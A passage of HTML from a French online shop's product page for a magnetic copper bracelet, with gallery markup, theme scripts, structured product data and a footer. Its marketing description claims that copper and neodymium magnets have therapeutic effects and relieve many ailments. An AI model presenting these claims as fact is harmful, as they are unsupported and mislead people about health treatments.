  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/1_4796455397927.png?v=1744114405&width=1445"
    alt="Bracelet Cuivre de Vitalité Aimantée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65101215465816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/2_3051257160601.png?v=1744114405&width=1445"
    alt="Bracelet Cuivre de Vitalité Aimantée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65101215498584"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/3_6642079047034.png?v=1744114405&width=1445"
    alt="Bracelet Cuivre de Vitalité Aimantée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65101215531352"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/4_1861783501916.png?v=1744114405&width=1445"
    alt="Bracelet Cuivre de Vitalité Aimantée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65101215564120"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&width=550 550w,//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.histoire-de-bracelet.com/cdn/shop/files/5_3276859305716.png?v=1744114405&width=1445"
    alt="Bracelet Cuivre de Vitalité Aimantée"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="65101215596888"
  ></div>
  </div>
</product-modal>


  

<script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/product-modal.js?v=52128055760098790431749897231" defer="defer"></script>
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/media-gallery.js?v=116888628631191181381749897231" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25190404030808__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25190404030808__main"]') ||
        document.querySelector('variant-selects[data-section="template--25190404030808__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25190404030808__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25190404030808__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bracelet Cuivre de Vitalité Aimantée",
      "url": "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-aimant-neodyme-sante",
      "image": [
          "https:\/\/www.histoire-de-bracelet.com\/cdn\/shop\/files\/1_4796455397927.png?v=1744114405\u0026width=1920"
        ],
      "description": "D'une grande solidité, ce beau bracelet en cuivre se distingue par son style géométrique et simple. Chaque maillon est serti d'un puissant aimant néodyme.\n\n\nQualité : Cuivre pur et aimants de qualité\n\nAjustable : Les maillons peuvent se retirer et se rajouter\nSur chaque maillon : 1 aimant haut de gamme néodyme - 3000 Gauss\nFabriqué par des artisans spécialisés - Détails soignés\nTaille : 21cm - Hauteur : 1,2cm\nLIVRAISON OFFERTE À PARTIR DU DEUXIÈME BRACELET\n\nExcellent pour la le bien-être grâce aux vertus de ces différents matériaux le Bracelet Cuivre Enchevêtrement Zinc est un must-have pour un équilibre énergétique parfait. Vous voulez découvrir d'autres modèles ? Notre collection de Bracelets Magnétiques en Cuivre regorge de modèles uniques et design.\nRenforcer son énergie et soulager de nombreux maux avec le Bracelet Cuivre de Vitalité Aimantée\nÀ la fois discret et chic, le Bracelet Cuivre de Vitalité Aimantée est avant tout un bijou destiné à favoriser votre bien-être.\n\nSa composition résulte d’un mélange entre un cuivre de qualité et un aimant en néodyme haut-de-gamme de 3000 gauss. Combinés, ces deux éléments offrent des vertus thérapeutiques.\nLes bracelets magnétiques sont utilisés depuis des centaines d'années un peu partout dans le monde, dans le but de soulager le corps.\nOn peut notamment en retrouver en Bretagne, où le port du bracelet en cuivre est courant.\nPourquoi choisir le bracelet cuivre aimanté ?\nSpécialement conçu pour porter des bijoux tout en bénéficiant des propriétés du cuivre et des aimants en néodyme, le bracelet cuivre est un accessoire bien-être au design soigné et discret.\nMêler la magnétothérapie aux soins traditionnels avec ce bracelet en cuivre aimanté\nFabriqué à partir de cuivre pur, ce bracelet vous permet de tirer pleinement parti des vertus qu’apporte ce métal.\nLa présence d’un aimant en néodyme, la catégorie d’aimant la plus puissante au monde, permet de renforcer les bienfaits conférés par le cuivre tout en agissant bénéfiquement sur le corps et l’esprit de celui qui le porte.\nUn bracelet en cuivre adapté à tous les poignets\nLe bracelet en cuivre santé est entièrement ajustable. En fonction de votre morphologie de poignet, vous pouvez ajouter ou retirer des maillons comme bon vous semble.\nUn bracelet fabriqué à la main par des artisans du métier\nLa totalité des bracelets que nous vous proposons sont réalisés par des professionnels du métier. Loin d'être un simple bijou, le bracelet en cuivre avec aimants est un véritable accessoire bien-être qui vous accompagne au quotidien.\n",
      "sku": "4800729-bracelet",
      "brand": {
        "@type": "Brand",
        "name": "Histoire-de-bracelet.com"
      },
      "offers": [{
            "@type" : "Offer","sku": "4800729-bracelet","availability" : "http://schema.org/InStock",
            "price" : 32.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.histoire-de-bracelet.com\/products\/bracelet-cuivre-aimant-neodyme-sante?variant=31615692144745"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25190404030808__1730859471f3b0a180" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--25190404030808__related-products" class="shopify-section section"><style data-shopify>.section-template--25190404030808__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25190404030808__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25190404030808__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25190404030808__related-products&product_id=4433499717737&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25190404030808__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25190404161880__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25190404161880__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25190404161880__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25190404161880__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25190404161880__footer color-accent-1 gradient section-sections--25190404161880__footer-padding animate-section animate--hidden" data-animations='' data-type='HQIUyYeQy1NbkU+83zmJ08SyOf0tijVrMu3+EMNtmvTa3aMtLvPNtOdjEL6x/EPJa1f8df6sjYFOEVoOvFyQ8buBbXp9Z8TgcQVkleK9hGAmHVPg8xQ135sPoag7/TmdNTOMIEXTIwFNDMZ7t4xIQgVcYMgpsXinFBKFQVccxaoF8keCdII7lD23WQWABatb+bU7HMzfLTMdwKJlgaxiv8Nu6J4lvQeHu1Z5SV1AjoDOpcYBgZUd28l5eFI7hHZlDj/z105cyy6eCT34VuqUvvMLS4o4+suw4Ae+ChtErzi+CxLjOB14nPrY7Dzj//MmpDOSdCti8f8Z32KTLeLeJWJJA1YFPdnvo9a3VIda3H0kp/hR2LXhse8dIHos05P8Np9SYCmGo4TcNobyK7C7Vx3s1QpXsibDVHaIk+w2PJqwG8zl1kUbe1uWZ6sId25I'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Une Question ?</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/apps/17TRACK"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nous contacter
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://www.histoire-de-bracelet.com/sitemap.xml"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Plan du Site
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-histoire-de-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos d'Histoire de Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-retour-remboursement"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
